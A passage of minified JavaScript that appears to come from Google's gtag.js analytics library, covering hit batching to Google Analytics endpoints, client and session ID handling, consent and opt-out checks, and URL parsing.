var PN=function(a,b,c,d){var e=a+"?"+b;d?ol(c,e,d):nl(c,e)},RN=function(a,b,c,d,e){var f=b,g=ed();g!==void 0&&(f+="&tfd="+Math.round(g));b=f;var h=a+"?"+b;QN&&(d=!Ib(h,ev())&&!Ib(h,dv()));if(d&&!KM)KN(e,h,c);else{var l=b;$c()?ql(e,a+"?"+l,c,{Qe:!0})||PN(a,l,e,c):PN(a,l,e,c)}},SN=function(a,b){function c(z){r.push(z+"="+encodeURIComponent(""+a.qa[z]))}var d=b.Fr,e=b.Ir,f=b.Hr,g=b.Gr,h=b.Dq,l=b.Tq,n=b.Sq,p=b.uq,q=b.Or;if(d||e||f||g){var r=[];a.qa._ng&&c("_ng");c("tid");c("cid");c("gtm");r.push("aip=1");
var u=n&&!F(406);a.Td.uid&&!u&&r.push("uid="+encodeURIComponent(""+a.Td.uid));c("dma");a.qa.dma_cps!=null&&c("dma_cps");a.qa.gcs!=null&&c("gcs");c("gcd");a.qa.npa!=null&&c("npa");a.qa.frm!=null&&c("frm");d&&(q&&r.push("tag_exp="+q),gk()&&r.push("ptag_exp="+gk()),PN("https://stats.g.doubleclick.net/g/collect","v=2&"+r.join("&"),{destinationId:a.destinationId||"",endpoint:19,eventId:a.eventId,priorityId:a.priorityId}),rn({targetId:String(a.qa.tid),request:{url:"https://stats.g.doubleclick.net/g/collect?v=2&"+
r.join("&"),parameterEncoding:2,endpoint:19},hb:b.hb}));if(e&&(q&&r.push("tag_exp="+q),gk()&&r.push("ptag_exp="+gk()),r.push("z="+tb()),!l)){var t=h&&Ib(h,"google.")&&h!=="google.com"?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",h):void 0;if(t){var v=t+r.join("&");pl({destinationId:a.destinationId||"",endpoint:47,eventId:a.eventId,priorityId:a.priorityId},v);rn({targetId:String(a.qa.tid),request:{url:v,parameterEncoding:2,endpoint:47},hb:b.hb})}}if(f){var w="https://{ga4CollectionSubdomain.}analytics.google.com/g/s/collect".replace("{ga4CollectionSubdomain.}",
p?p+".":"");r=[];c("_gsid");c("gtm");a.qa._geo&&c("_geo");PN(w,r.join("&"),{destinationId:a.destinationId||"",endpoint:18,eventId:a.eventId,priorityId:a.priorityId});rn({targetId:String(a.qa.tid),request:{url:w+"?"+r.join("&"),parameterEncoding:2,endpoint:18},hb:b.hb})}if(g){r=[];r.push("v=2");c("_gsid");c("gtm");a.qa._geo&&c("_geo");var y="https://{ga4CollectionSubdomain.}google-analytics.com/g/s/collect".replace("{ga4CollectionSubdomain.}",(p||"www")+".");PN(y,r.join("&"),{destinationId:a.destinationId||
"",endpoint:62,eventId:a.eventId,priorityId:a.priorityId});rn({targetId:String(a.qa.tid),request:{url:y+"?"+r.join("&"),parameterEncoding:2,endpoint:62},hb:b.hb})}}},QN=!1;var TN=function(){this.P=1;this.T={};this.H=-1;this.C=new Qg};k=TN.prototype;k.Ob=function(a,b){var c=this,d=new DN(a,this.T,b),e={eventId:a.D.eventId,priorityId:a.D.priorityId},f=LM(a),g,
h;f&&this.C.V(d)||this.flush();var l=f&&this.C.add(d);if(l){if(this.H<0){var n=x,p=n.setTimeout,q;AI(a)?UN?(UN=!1,q=VN):q=WN:q=5E3;this.H=p.call(n,function(){c.flush()},q)}}else{var r=Ug(d,this.P++),u=r.params,t=r.body;g=u;h=t;RN(d.baseUrl,u,t,d.P,{destinationId:a.target.destinationId,endpoint:d.endpoint,eventId:d.eventId,priorityId:d.priorityId});var v=P(a,O.A.Lg),w=P(a,O.A.ae),y=P(a,O.A.Ng),z=P(a,O.A.Mg),D=N(a.D,I.m.fi)!==!1,E=Aq(a.D),L={Fr:v,Ir:w,Hr:y,Gr:z,Dq:Im(),Ss:D,Rs:E,Tq:Fm(),Sq:P(a,O.A.Ae),
hb:e,D:a.D,uq:Hm(),Or:qw(a)};SN(d,L)}fx(a.D.eventId);sn(function(){if(l){var K=Ug(d),S=K.body;g=K.params;h=S}return{targetId:a.target.destinationId,request:{url:d.baseUrl+"?"+g,parameterEncoding:2,postBody:h,endpoint:d.endpoint},hb:e,isBatched:!1}})};k.add=function(a){if(F(100)){var b=P(a,O.A.di);if(b){T(a,I.m.Gb,P(a,O.A.Pm));T(a,I.m.jh,"1");this.Ob(a,b);return}}var c=zI(a);if(F(100)&&c){var d;var e=a.target.destinationId,f;var g=c,h=NN(e);if(h){var l=MN(g);f=($l(h)||{})[l]}else f=void 0;var n=f;
d=n?n.sentTo[e]:void 0;if(d&&d+6E4>Db())c=void 0,T(a,I.m.Gb);else{var p=c,q=a.target.destinationId,r=NN(q);if(r){var u=MN(p),t=$l(r)||{},v=t[u];if(v)v.timestamp=Db(),v.sentTo=v.sentTo||{},v.sentTo[q]=Db(),v.pending=!0;else{var w={};t[u]={pending:!0,timestamp:Db(),sentTo:(w[q]=Db(),w)}}ON(t,u);Zl(r,t)}}}!c||KM||F(125)&&!F(93)?this.Ob(a):this.Jr(a)};k.flush=function(){if(this.C.events.length){var a=Wg(this.C,this.P++);RN(this.C.baseUrl,a.params,a.body,this.C.H,{destinationId:this.C.destinationId||"",
endpoint:this.C.endpoint,eventId:this.C.la,priorityId:this.C.xa});this.C=new Qg;this.H>=0&&(x.clearTimeout(this.H),this.H=-1)}};k.Wm=function(a,b){var c=uu(a,I.m.Gb);T(a,I.m.Gb);b.then(function(d){var e={},f=(e[O.A.di]=d,e[O.A.Pm]=c,e),g=yA(a.target.destinationId,I.m.he,a.D.C);AA(g,a.D.eventId,{eventMetadata:f})})};k.Jr=function(a){var b=this,c=zI(a);if(cw(c)){var d=Sv(c,F(93));d?F(100)?(this.Wm(a,d),this.Ob(a)):d.then(function(g){b.Ob(a,g)},function(){b.Ob(a)}):this.Ob(a)}else{var e=bw(c);if(F(93)){var f=
Ov(e);f?F(100)?(this.Wm(a,f),this.Ob(a)):f.then(function(g){b.Ob(a,g)},function(){b.Ob(a,e)}):this.Ob(a,e)}else this.Ob(a,e)}};var VN=lg(24,500),WN=lg(56,5E3),UN=!0;
var XN=function(a,b,c){c===void 0&&(c={});if(b==null)return c;if(typeof b==="object")for(var d=m(Object.keys(b)),e=d.next();!e.done;e=d.next()){var f=e.value;XN(a+"."+f,b[f],c)}else c[a]=b;return c},YN=function(a){for(var b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!!Gn(e)}return b},$N=function(a,b){var c=ZN.filter(function(e){return!Gn(e)});if(c.length){var d=YN(c);Hn(c,function(){for(var e=YN(c),f=[],g=m(c),h=g.next();!h.done;h=g.next()){var l=h.value;!d[l]&&e[l]&&f.push(l);e[l]&&
(d[l]=!0)}if(f.length){R(b,O.A.wh,!0);var n=f.map(function(p){return Um[p]}).join(".");n&&xI(b,"gcut",n);a(b)}})}},aO=function(a){uu(a,I.m.se)&&!AI(a)&&T(a,I.m.se)},bO=function(a){AI(a)&&xI(a,"navt",fd())},cO=function(a){AI(a)&&xI(a,"lpc",Rs())},dO=function(a){if(AI(a)){var b=N(a.D,I.m.Vb),c;b===!0&&(c="1");b===!1&&(c="0");c&&xI(a,"rdp",c)}},eO=function(a){F(147)&&AI(a)&&N(a.D,I.m.hf,!0)===!1&&T(a,I.m.hf,0)},fO=function(a,b){if(AI(b)){var c=P(b,O.A.Vf);(b.eventName==="page_view"||c)&&$N(a,b)}},gO=
function(a){if(AI(a)&&a.eventName===I.m.he&&P(a,O.A.wh)){var b=uu(a,I.m.ii);b&&(xI(a,"gcut",b),xI(a,"syn",1))}},hO=function(a){AI(a)&&R(a,O.A.ya,!1)},iO=function(a){AI(a)&&(P(a,O.A.ya)&&xI(a,"sp",1),P(a,O.A.op)&&xI(a,"syn",1),P(a,O.A.be)&&(xI(a,"em_event",1),xI(a,"sp",1)))},jO=function(a){if(AI(a)){var b=Zi;b&&xI(a,"tft",Number(b))}},kO=function(a){function b(e){var f=XN(I.m.Fb,e);wb(f,function(g,h){T(a,g,h)})}if(AI(a)){var c=sF(a,"ccd_add_1p_data",!1)?1:0;xI(a,"ude",c);var d=N(a.D,I.m.Fb);d!==void 0?
(mv(d),b(d),T(a,I.m.Gb,"c")):b(P(a,O.A.Ta));R(a,O.A.Ta)}},lO=function(a){if(AI(a)){var b=ZJ();b&&xI(a,"us_privacy",b);var c=tq();c&&xI(a,"gdpr",c);var d=sq();d&&xI(a,"gdpr_consent",d);var e=oC.gppString;e&&xI(a,"gpp",e);var f=oC.C;f&&xI(a,"gpp_sid",f)}},mO=function(a){AI(a)&&Hl()&&N(a.D,I.m.Ia)&&xI(a,"adr",1)},nO=function(a){if(AI(a)){var b=F(90)?Hm():"";b&&xI(a,"gcsub",b)}},oO=function(a){if(AI(a)){N(a.D,I.m.Sb,void 0,4)===!1&&xI(a,"ngs",1);Fm()&&xI(a,"ga_rd",1);YK()||xI(a,"ngst",1);var b=Im();b&&
xI(a,"etld",b)}},pO=function(a){},qO=function(a){AI(a)&&Hl()&&xI(a,"rnd",Ru())},ZN=[I.m.X,I.m.W];
var rO=function(a,b){var c;a:{var d=gN(a);if(d){if(eN(d,a)){c=d;break a}M(25);a.isAborted=!0}c=void 0}var e=c;return{clientId:WM(a,b),pb:e}},sO=function(a,b,c,d,e){var f=Zm(N(a.D,I.m.Tb));if(N(a.D,I.m.Gc)&&N(a.D,I.m.Fc))f?UM(a,f,1):(M(127),a.isAborted=!0);else{var g=f?1:8;R(a,O.A.yh,!1);f||(f=XM(a),g=3);f||(f=b,g=5);if(!f){var h=Gn(I.m.ja),l=QM();f=!l.from_cookie||h?l.vid:void 0;g=6}f?f=""+f:(f=Cr(),g=7,R(a,O.A.Wf,!0),R(a,O.A.yh,!0));UM(a,f,g)}var n=P(a,O.A.eb),p=Math.floor(n/1E3),q=void 0;P(a,O.A.yh)||
(q=fN(a)||c);var r=yb(N(a.D,I.m.Hf,30));r=Math.min(475,r);r=Math.max(5,r);var u=yb(N(a.D,I.m.wi,1E4)),t=ZM(q);R(a,O.A.Wf,!1);R(a,O.A.De,!1);R(a,O.A.Yf,0);t&&t.j&&R(a,O.A.Yf,Math.max(0,t.j-Math.max(0,p-t.t)));var v=!1;if(!t){R(a,O.A.Wf,!0);v=!0;var w={};t=(w.s=String(p),w.o=1,w.g=!1,w.t=p,w.l=!1,w.h=void 0,w)}p>t.t+r*60&&(v=!0,t.s=String(p),t.o++,t.g=!1,t.h=void 0);if(v)R(a,O.A.De,!0),d.Jq(a);else if(d.Bq()>u||a.eventName===I.m.fd)t.g=!0;P(a,O.A.Ae)?N(a.D,I.m.Oa)?t.l=!0:(t.l&&!F(9)&&(t.h=void 0),t.l=
!1):t.l=!1;var y=t.h;if(P(a,O.A.Ae)||AI(a)){var z=N(a.D,I.m.Yg),D=z?1:8;z||(z=y,D=4);z||(z=Br(),D=7);var E=z.toString(),L=D,K=P(a,O.A.Dk);if(K===void 0||L<=K)T(a,I.m.Yg,E),R(a,O.A.Dk,L)}e?(a.copyToHitData(I.m.Wb,t.s),a.copyToHitData(I.m.nh,t.o),a.copyToHitData(I.m.mh,t.g?1:0)):(T(a,I.m.Wb,t.s),T(a,I.m.nh,t.o),T(a,I.m.mh,t.g?1:0));R(a,O.A.El,t.l?1:0);ej()&&R(a,O.A.Xf,t.d||Vb())};var uO=function(a){for(var b={},c=String(tO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var vO=window,tO=document,wO=function(a){var b=vO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||tO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&vO["ga-disable-"+a]===!0)return!0;try{var c=vO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=uO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return tO.getElementById("__gaOptOutExtension")?!0:!1};var xO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function yO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=jj(c,!0),g=m(xO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};
var AO=function(a){return!a||zO.test(a)||Mm.hasOwnProperty(a)},BO=function(a){var b=I.m.Lc,c;c||(c=function(){});uu(a,b)!==void 0&&T(a,b,c(uu(a,b)))},CO=function(a){var b=a.indexOf("?"),c=b===-1?a:a.substring(0,b),d=kj(c);d&&(c=d);return b===-1?c:""+c+a.substring(b)},DO=function(a){N(a.D,I.m.Eb)&&(Gn(I.m.ja)||N(a.D,I.m.Tb)||T(a,I.m.im,!0));var b;var c;c=c===void 0?3:c;var d=x.location.href;if(d){var e=rj(d).search.replace("?",""),f=ij(e,"_gl",!1,!0)||"";b=f?Xr(f,c)!==void 0:!1}else b=!1;b&&AI(a)&&
xI(a,"glv",1);if(a.eventName!==I.m.ma)return{};N(a.D,I.m.Eb)&&Rt(["aw","dc"]);Tt(["aw","dc"]);var g=nN(a),h=lN(a);return Object.keys(g).length?g:h},EO={rq:jg(31)},FO={},GO=(FO[I.m.pf]=1,FO[I.m.qf]=1,FO[I.m.rf]=1,FO[I.m.tf]=1,FO[I.m.vf]=1,FO[I.m.wf]=1,FO),zO=/^(_|ga_|google_|gtag\.|firebase_).*$/,HO=[TJ,eK,nK,$J,bK,jJ,WJ],IO=function(a){this.P=a;this.C=this.pb=this.clientId=void 0;this.Za=this.V=!1;this.xb=0;this.T=!1;this.la={zj:!1};this.xa=new TN;this.H=new NM};k=IO.prototype;k.ur=function(a,b,c){var d=
this,e=Zn(this.P);if(e)if(c.eventMetadata[O.A.Cd]&&a.charAt(0)==="_")c.onFailure();else{a!==I.m.ma&&a!==I.m.Ab&&AO(a)&&M(58);JO(c.C);var f=new pF(e,a,c);R(f,O.A.eb,b);var g=[I.m.ja],h=AI(f);R(f,O.A.zh,h);if(sF(f,I.m.we,N(f.D,I.m.we))||h)g.push(I.m.X),g.push(I.m.W);rJ(function(){Jn(function(){d.vr(f)},g)});F(88)&&a===I.m.ma&&sF(f,"ga4_ads_linked",!1)&&Tl(Vl(vl.aa.Ra),function(){d.qr(a,c,f)})}else c.onFailure()};k.qr=function(a,b,c){function d(){for(var h=m(HO),l=h.next();!l.done;l=h.next()){var n=
l.value;n(f);if(f.isAborted)break}P(f,O.A.ya)||f.isAborted||Gw(f)}var e=Zn(this.P),f=new pF(e,a,b);R(f,O.A.ba,J.M.Da);R(f,O.A.ya,!0);R(f,O.A.zh,P(c,O.A.zh));var g=[I.m.X,I.m.W];Jn(function(){d();Gn(g)||In(function(h){var l,n;l=h.consentEventId;n=h.consentPriorityId;R(f,O.A.fa,!0);R(f,O.A.Xe,l);R(f,O.A.Ye,n);d()},g)},g)};k.vr=function(a){var b=this;try{TJ(a);if(a.isAborted){jb();return}F(165)||(this.C=a);KO(a);LO(a);MO(a);NO(a);F(138)&&(a.isAborted=!0);UJ(a);var c={};sN(a,c);if(a.isAborted){a.D.onFailure();
jb();return}F(165)&&(this.C=a);var d=c.Wp;c.kq===0&&OM(Rg.O.zk);d===0&&OM(Rg.O.hk);bK(a);R(a,O.A.fg,vl.aa.bd);OO(a);PO(a);this.rp(a);this.H.Tr(a);QO(a);vK(a,F(60));RO(a);SO(a);this.sn(DO(a));var e=a.eventName===I.m.ma;e&&(this.T=!0);TO(a);e&&!a.isAborted&&this.xb++>0&&OM(Rg.O.qm);jJ(a);UO(a);sO(a,this.clientId,this.pb,this.H,!this.Za);VO(a);WO(a);XO(a);mK(a,!0);YO(a,this.la);ZO(a);$O(a);aP(a);bP(a);cP(a);dP(a);oN(a);uN(a);qO(a);pO(a);oO(a);nO(a);mO(a);lO(a);jO(a);iO(a);gO(a);eO(a);dO(a);cO(a);bO(a);
pN(a);qN(a);N(a.D,I.m.kh)&&!AI(a)||SJ(a);eP(a);fP(a);nK(a);hJ(a);lK(a);aK(a,!1);gP(a);YJ(a);hP(a);kO(a);hO(a);aO(a);iP(a);!this.T&&P(a,O.A.be)&&OM(Rg.O.Ck);PM(a);if(P(a,O.A.ya)||a.isAborted){a.D.onFailure();jb();return}this.sn(rO(a,this.clientId));this.Za=!0;this.Qr(a);jP(a);fO(function(f){b.Qm(f)},a);this.H.Qj();kP(a);kK(a);wK(a);if(a.isAborted){a.D.onFailure();jb();return}this.Qm(a);a.D.onSuccess()}catch(f){a.D.onFailure()}jb()};k.Qm=function(a){this.xa.add(a)};k.sn=function(a){var b=a.clientId,
c=a.pb;b&&c&&(this.clientId=b,this.pb=c)};k.flush=function(){this.xa.flush()};k.Qr=function(a){var b=this;if(!this.V){var c=Gn(I.m.W),d=Gn(I.m.ja);Hn([I.m.W,I.m.ja,I.m.X],function(){var e=Gn(I.m.W),f=Gn(I.m.ja),g=!1,h={},l={};if(d!==f&&b.C&&b.pb&&b.clientId){var n=b.clientId,p;var q=ZM(b.pb);p=q?q.h:void 0;if(f){var r=XM(b.C);if(r){b.clientId=r;var u=fN(b.C);u&&(b.pb=cN(u,b.pb,b.C))}else VM(b.clientId,b.C),SM(b.clientId,!0);eN(b.pb,b.C);g=!0;h[I.m.al]=n;F(69)&&p&&(h[I.m.Oo]=p)}else b.pb=void 0,b.clientId=
void 0,x.gaGlobal={}}e&&!c&&(g=!0,l[O.A.wh]=!0,h[I.m.ii]=Um[I.m.W]);if(g){var t=yA(b.P,I.m.he,h);AA(t,a.D.eventId,{eventMetadata:l})}d=f;c=e;b.la.zj=!0});this.V=!0}};k.rp=function(a){a.eventName!==I.m.Ab&&this.H.qp(a)};var MO=function(a){var b=A.location.protocol;b!=="http:"&&b!=="https:"&&(M(29),a.isAborted=!0)},NO=function(a){yc&&yc.loadPurpose==="preview"&&(M(30),a.isAborted=!0)},OO=function(a){var b={prefix:String(N(a.D,I.m.Wa,"")),path:String(N(a.D,I.m.Ub,"/")),flags:String(N(a.D,I.m.Cb,"")),
domain:String(N(a.D,I.m.ub,"auto")),Wc:Number(N(a.D,I.m.wb,63072E3))};R(a,O.A.Fa,b)},QO=function(a){P(a,O.A.Ed)?R(a,O.A.Ae,!1):sF(a,"ccd_add_ec_stitching",!1)&&R(a,O.A.Ae,!0)},RO=function(a){if(F(91)&&!F(88)&&sF(a,"ga4_ads_linked",!1)&&a.eventName===I.m.ma){var b=N(a.D,I.m.tb)!==!1;if(b){var c=ru(a);c.Wc&&(c.Wc=Math.min(c.Wc,7776E3));su({Ke:b,Pe:Xm(N(a.D,I.m.Xa)),We:!!N(a.D,I.m.Eb),Uc:c})}}},SO=function(a){var b=Aq(a.D);N(a.D,I.m.Vb)===!0&&(b=!1);R(a,O.A.Zc,b)},TO=function(a){a.eventName===I.m.ma&&
(N(a.D,I.m.rd,!0)?(a.D.C[I.m.Ga]&&(a.D.H[I.m.Ga]=a.D.C[I.m.Ga],a.D.C[I.m.Ga]=void 0,T(a,I.m.Ga)),a.eventName=I.m.fd):a.isAborted=!0)},PO=function(a){function b(c,d){Km[c]||d===void 0||T(a,c,d)}wb(a.D.H,b);wb(a.D.C,b)},VO=function(a){var b=yo(a.D),c=function(d,e){GO[d]&&T(a,d,e)};rd(b[I.m.uf])?wb(b[I.m.uf],function(d,e){c((I.m.uf+"_"+d).toLowerCase(),e)}):wb(b,c)},jP=function(a){if(F(132)&&AI(a)&&!(Dc("; wv")||Dc("FBAN")||Dc("FBAV")||Fc())&&Gn(I.m.ja)){R(a,O.A.km,!0);AI(a)&&xI(a,"sw_exp",1);a:{
if(!F(132)||!AI(a))break a;var b=jk(mk(a.D),"/_/service_worker");Ux({Cr:b});}}},WO=function(a){if(!N(a.D,I.m.Fc)||!N(a.D,I.m.Gc)){var b=a.copyToHitData,c=I.m.za,d="",e=A.location;if(e){var f=e.pathname||"";f.charAt(0)!=="/"&&(f="/"+f);var g=e.search||"";if(g&&g[0]==="?")for(var h=g.substring(1).split("&"),l=0;l<h.length;++l){var n=h[l].split("=");n&&n.length===2&&n[0]==="wbraid"&&(g=g.replace(/([?&])wbraid=[^&]+/,"$1wbraid="+Sb(n[1])))}d=e.protocol+"//"+
e.hostname+f+g}b.call(a,c,d,CO);var p=a.copyToHitData,q=I.m.Ya,r;a:{var u=jr("_opt_expid",void 0,void 0,I.m.ja)[0];if(u){var t=kj(u);if(t){var v=t.split("$");if(v.length===3){r=v[2];break a}}}var w=Nn.ga4_referrer_override;if(w!==void 0)r=w;else{var y=ap("gtm.gtagReferrer."+a.target.destinationId),z=A.referrer;r=y?""+y:z}}p.call(a,q,r||void 0,CO);a.copyToHitData(I.m.Db,A.title);a.copyToHitData(I.m.lb,(yc.language||"").toLowerCase());var D=JF();a.copyToHitData(I.m.Lc,D.width+"x"+D.height);F(145)&&
a.copyToHitData(I.m.Gf,void 0,CO);F(87)&&QI()&&a.copyToHitData(I.m.od,"1")}},XO=function(a){var b=F(266),c=F(267);if(b||c){var d=uu(a,I.m.za);if(d&&d.indexOf("?")===-1){var e=yO();if(e.length!==0&&(b&&OM(Rg.O.Sl),c)){OM(Rg.O.Rl);var f=e.map(function(g){return g.name+"="+g.value}).join("&");T(a,I.m.za,d+"?"+f)}}}},YO=function(a,b){b.zj&&(R(a,O.A.fa,!0),b.zj=!1,ej()&&R(a,O.A.Xf,Vb()))},ZO=function(a){var b=P(a,O.A.Yf);b=b||0;var c=!!P(a,O.A.fa),d=b===0||c;R(a,O.A.Mi,d);d&&R(a,O.A.Yf,60)},$O=function(a){R(a,
O.A.Lg,!1);R(a,O.A.ae,!1);if(!AI(a)&&!P(a,O.A.Ed)&&N(a.D,I.m.Sb)!==!1&&YK()&&Gn([I.m.X,I.m.ja])){var b=BI(a);(P(a,O.A.De)||N(a.D,I.m.al))&&R(a,O.A.Lg,!!b);b&&P(a,O.A.Mi)&&P(a,O.A.hm)&&R(a,O.A.ae,!0)}},aP=function(a){R(a,O.A.Mg,!1);R(a,O.A.Ng,!1);if(!Hm()&&ej()&&!AI(a)&&!P(a,O.A.Ed)&&P(a,O.A.Mi)){var b=P(a,O.A.ae);P(a,O.A.Xf)&&(b?R(a,O.A.Ng,!0):R(a,O.A.Mg,!0))}},dP=function(a){a.copyToHitData(I.m.zi);for(var b=N(a.D,I.m.oi)||[],c=0;c<b.length;c++){var d=b[c];if(d.rule_result){a.copyToHitData(I.m.zi,
d.traffic_type);OM(Rg.O.Lm);break}}},kP=function(a){a.copyToHitData(I.m.bl);N(a.D,I.m.kh)&&(T(a,I.m.kh,!0),AI(a)||BO(a))},gP=function(a){a.copyToHitData(I.m.Oa);a.copyToHitData(I.m.xd)},iP=function(a){var b=N(a.D,I.m.Gc);b&&OM(Rg.O.Em);P(a,O.A.be)&&OM(Rg.O.jk);var c=Kj(Lj());(b||Vj(c)||c&&c.parent&&c.context&&c.context.source===5)&&OM(Rg.O.lm)},KO=function(a){if(wO(a.target.destinationId))M(28),a.isAborted=!0;else if(F(144)){var b=Jj();if(b&&Array.isArray(b.destinations))for(var c=0;c<b.destinations.length;c++)if(wO(b.destinations[c])){M(125);
a.isAborted=!0;break}}},eP=function(a){Zu()&&T(a,I.m.jd,"1")},LO=function(a){if(EO.rq.replace(/\s+/g,"").split(",").indexOf(a.eventName)>=0)a.isAborted=!0;else{var b=yI(a);b&&b.blacklisted&&(a.isAborted=!0)}},bP=function(a){var b=function(c){return!!c&&c.conversion};R(a,O.A.Vf,b(yI(a)));P(a,O.A.Wf)&&R(a,O.A.gm,b(yI(a,"first_visit")));P(a,O.A.De)&&R(a,O.A.jm,b(yI(a,"session_start")))},cP=function(a){Om.hasOwnProperty(a.eventName)&&(R(a,O.A.fm,!0),a.copyToHitData(I.m.Ca),a.copyToHitData(I.m.kb))},hP=
function(a){if(!AI(a)&&P(a,O.A.Vf)&&Gn(I.m.X)&&sF(a,"ga4_ads_linked",!1)){var b=ru(a),c=gt(b.prefix),d=Iu(c);T(a,I.m.ie,d.ng);T(a,I.m.ke,d.Lh);T(a,I.m.je,d.Kh)}},fP=function(a){if(F(122)){var b=Hm();b&&R(a,O.A.hp,b)}},UO=function(a){R(a,O.A.hm,BI(a)&&N(a.D,I.m.Sb)!==!1&&YK()&&!Fm())};function JO(a){wb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[I.m.xd]||{};wb(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var mP=function(a){if(!lP(a)){var b=!1,c=function(){!b&&lP(a)&&(b=!0,Qc(A,"visibilitychange",c),F(5)&&Qc(A,"prerenderingchange",c),M(55))};Pc(A,"visibilitychange",c);F(5)&&Pc(A,"prerenderingchange",c);M(54)}},lP=function(a){if(F(5)&&"prerendering"in A?A.prerendering:A.visibilityState==="prerender")return!1;a();return!0};function nP(a,b){mP(function(){var c=Zn(a);if(c){var d=oP(c,b),e=vl.aa.bd,f=Zn(a,!0);f&&Dp.register(f,d,e,void 0)}});}function oP(a,b){var c=function(){};var d=new IO(a.id),e=a.prefix==="MC";c=function(f,g,h,l){e&&(l.eventMetadata[O.A.Ed]=!0);d.ur(g,h,l)};pP(a,d,b);return c}
function pP(a,b,c){var d=b.H,e={},f={eventId:c,eventMetadata:(e[O.A.gk]=!0,e),deferrable:!0};d.yr(function(){KM=!0;Dp.flush();d.Mh()>=1E3&&yc.sendBeacon!==void 0&&Cp(I.m.he,{},a.id,f);b.flush();d.tn(function(){KM=!1;d.tn()})});}var qP=Rg.O.Ak,rP=Rg.O.Bk;function sP(a,b){if(F(240)){var c=Fj();c&&c.indexOf(b)>-1&&(a[O.A.th]=!0)}}function uP(a,b,c){var d=this;}uP.K="internal.gtagConfig";function vP(a,b,c){var d=this;}vP.K="internal.gtagDestinationConfig";
function xP(a,b){}
xP.publicName="gtagSet";function yP(){var a={};a={NO_IFRAMING:0,SAME_DOMAIN_IFRAMING:1,CROSS_DOMAIN_IFRAMING:2};return a};function zP(a){if(!wh(a))throw G(this.getName(),["Object"],arguments);var b=B(a,this.J,1).nb();CI(b);}zP.K="internal.initializeServiceWorker";function AP(a,b){}AP.publicName="injectHiddenIframe";var BP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function CP(a,b,c,d,e){}CP.K="internal.injectHtml";var GP={};
function IP(a,b,c,d){}var JP={dl:1,id:1},KP={};
function LP(a,b,c,d){}F(160)?LP.publicName="injectScript":IP.publicName="injectScript";LP.K="internal.injectScript";function MP(){var a=!1;a=!!xm["5"];return a}MP.K="internal.isAutoPiiEligible";function NP(a){var b=!0;if(!Dh(a)&&!Bh(a))throw G(this.getName(),["string","Array"],arguments);var c=B(a);if(pb(c))H(this,"access_consent",c,"read");else for(var d=m(c),e=d.next();!e.done;e=d.next())H(this,"access_consent",e.value,"read");b=Gn(c);return b}NP.publicName="isConsentGranted";function OP(a){var b=!1;if(!wh(a))throw G(this.getName(),["Object"],arguments);var c=B(a,this.J,1).nb();b=!!N(c.D,I.m.Mk);return b}OP.K="internal.isDebugMode";function PP(){return Gm()}PP.K="internal.isDmaRegion";function QP(a){var b=!1;return b}QP.K="internal.isEntityInfrastructure";function RP(a){var b=!1;if(!Ih(a))throw G(this.getName(),["number"],[a]);b=F(a);return b}RP.K="internal.isFeatureEnabled";function SP(){var a=!1;a=fg(47);return a}SP.K="internal.isFpfe";function TP(){var a=!1;a=Ec()||Gc();return a}TP.K="internal.isGcpConversion";function UP(){var a=!1;H(this,"get_url"),H(this,"get_referrer"),a=QI();return a}UP.K="internal.isLandingPage";function VP(){var a=!1;return a}VP.K="internal.isOgt";function WP(){var a;a=Yu();return a}WP.K="internal.isSafariPcmEligibleBrowser";function XP(){var a=gi(function(b){UC(this).log("error",b)});a.publicName="JSON";return a};function YP(a){var b=void 0;return Hd(b)}YP.K="internal.legacyParseUrl";function ZP(){return!1}
var $P={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function aQ(){}aQ.publicName="logToConsole";function bQ(a,b){if(!Dh(a)||!wh(b))throw G(this.getName(),["string","Object"],arguments);var c=a,d=B(b,this.J),e=Zn(c,!0);e&&Lp(Dp,e,d);}bQ.K="internal.mergeRemoteConfig";function cQ(a,b,c){c=c===void 0?!0:c;var d=[];return Hd(d)}cQ.K="internal.parseCookieValuesFromString";function dQ(a){var b=void 0;if(typeof a!=="string")return;a&&Ib(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Hd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=rj(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=kj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Hd(n);
